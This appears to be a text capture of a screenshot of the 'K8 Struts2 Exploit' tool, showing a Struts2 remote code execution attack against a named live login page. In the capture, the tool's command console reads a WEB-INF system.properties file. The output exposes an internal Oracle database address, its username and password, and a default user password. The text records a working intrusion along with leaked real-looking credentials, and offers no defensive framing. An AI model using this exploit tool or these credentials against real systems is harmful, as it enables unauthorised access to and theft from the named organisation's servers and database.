 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://zhihui.189hz.com/login_login.action 清空粘贴
编码: GB2312 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /app/website/content/WEB-INF/classes/system.properties 执行 保存结果 清空结果
★K8cmd-> cat /app/website/content/WEB-INF/classes/system.properties
connection.driver_class=oracle.jdbc.driver.OracleDriver
connection.url=jdbc:oracle:thin:@192.168.100.103:1521:zhhzDb1
connection.username=zhhz2
connection.password=box123456
connection.dialect=oracle
proxool.pool_alias=smartcitydb
proxool.house-keeping-test-sql=select now() as Systime
proxool.maximum-connection-count=20
proxool.minimum-connection-count=1
proxool.prototype-count=5
proxool.test-before-use=true
uploadFileDir=/app/uploadFile
CHANNEL_NAME=channelId
#the list's len
len=17
showlen=12
#the list's len in liebiao page
LIEBIAO_LEN =30
user.visit.log=/app/userVisitLog/userVisitLog
#init user pwd
init.user.pwd=123456
web.root=http://zhihui.189hz.com:8081/
#??????????
uploadUrl=http://zhihui.189hz.com:8081/
#?????????????
zsty.root=http://wap.189hz.com/